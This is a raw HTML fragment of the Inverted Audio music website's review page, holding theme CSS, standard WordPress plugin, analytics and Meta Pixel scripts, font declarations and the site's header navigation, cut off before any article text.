	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular review-template-default single single-review postid-20421 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
